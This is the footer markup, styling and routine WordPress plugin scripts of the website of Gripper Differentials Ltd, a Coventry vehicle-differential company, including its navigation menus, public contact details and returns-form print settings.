					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 .elementor-element.elementor-element-41e72c06{width:26.183%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2523" class="elementor elementor-2523">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbfbd1c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6dbfbd1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-379c8ae4" data-id="379c8ae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-748ce4e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="748ce4e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f66bb3e" data-id="f66bb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7c5dbf wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="3e7c5dbf" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png">	
					
										<source srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 1x, https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 2x">	
										
					<img src="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
				
			</div>
				
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3cbcd566" data-id="3cbcd566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c69f289 elementor-widget elementor-widget-heading" data-id="c69f289" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site Navigation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ba39587 wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="ba39587" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ba39587" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-menu-item wpr-pointer-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-menu-item wpr-pointer-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-menu-item wpr-pointer-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-menu-item wpr-pointer-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-ba39587" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-mobile-menu-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-mobile-menu-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-mobile-menu-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13215763" data-id="13215763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b77243 elementor-widget elementor-widget-heading" data-id="8b77243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop Online</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fc9314d wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="fc9314d" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-fc9314d" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-menu-item wpr-pointer-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-menu-item wpr-pointer-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-menu-item wpr-pointer-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-menu-item wpr-pointer-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-menu-item wpr-pointer-item">Privacy Policy</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-fc9314d" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-menu-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-mobile-menu-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-mobile-menu-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-mobile-menu-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-mobile-menu-item">Privacy Policy</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41e72c06" data-id="41e72c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f474703 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f474703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						19 Brindley Road,<br>
Bayton Road Industrial Estate,<br>
Coventry<br>
CV7 9EP					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64338407 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64338407" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						sales@gripperlsd.com					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22450787 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="22450787" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						+44 (0)24 7663 8564 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29dbcd20 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="29dbcd20" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-17078de" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7bf8552" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f835393" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c0411e" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5712ce7" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4d59d9e elementor-widget elementor-widget-text-editor" data-id="4d59d9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2023 Gripper Differentials Ltd, All Rights Reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65064-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1768064564' type='text/css' media='all' />
<script type="text/javascript" id="f12-cf7-captcha-reload-js-extra">
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","components":["ControllerCF7","ControllerComments","ControllerElementor","ControllerWoocommerceCheckout","ControllerWoocommerceLogin","ControllerWoocommerceRegistration","ControllerWordpressLogin","ControllerWordpressRegistration","ControllerWPForms"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gripperlsd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"<div style=\"width: 30%; height: 50%;float:left;\">\r\n <a title=\"Gripper Differentials\" href=\"\/\"><img style=\"height: auto; width: 100%; \" src=\"\/wp-content\/uploads\/2017\/02\/red-logo.png\" \/><\/a>   \r\n<\/div>\r\n<div style=\"width: 70%; height: 50%; float:right;\">\r\n <h2 class=\"r_heading\" style=\"width: 100%; margin-left: 5%;\"><strong>RETURNS TICKET \/ SERVICE \/ WARRANTY\u00a0\u00a0FORM<\/strong><\/h2>\r\n<p class=\"r_subheading\" style=\" width: 100%; margin-left: 5%;\"><em><strong>Warranty Returns MUST be accompanied by a copy of the original sales receipt.<\/strong><\/em><\/p>   \r\n<\/div>\r\n\r\n<div style=\"width: 100%; height: 50%; clear:both; margin-top: 10%;\">\r\n<hr \/>\r\n\r\n<strong>**All fields must be completed**<\/strong>\r\n<\/div>","pom_html_bottom":"<br>\r\n<br>\r\n<hr>\r\n<div class=\"printing_header\">\r\n    <div style=\"float: left; position: absolute; left: 0; display: inline; width: 50%; height: auto;\">\r\n    <p style=\"text-align: left; color: #000000; font-size: 8px; font-weight: normal; line-height: 20px;\"><span style=\"font-weight: bold; font-size: 12px;\">TOM SEAL & JOHN CMAHON<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Gripper Differentials Ltd.<\/span>\r\n<span style=\"font-size: 12px;\">19 Brindley Road, Coventry, CV7 9EP<\/span>\r\n\r\n\r\n<span style=\"font-weight: bold; font-size: 12px;\">Tel: +44 (0)24 7663 8564<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Fax: +44 (0)24 7658 1852<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Mob: +44 (0)7774 900 846<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">France: +33 (0)545 314 936<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Email: sales@gripperlsd.com<\/span><\/p>\r\n    <\/div>\r\n<\/div>","pom_do_not_print":".wpcf7-submit","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
